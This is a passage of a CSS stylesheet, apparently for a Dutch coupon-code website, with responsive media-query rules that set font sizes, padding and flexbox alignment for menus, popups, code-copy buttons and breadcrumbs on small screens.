		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}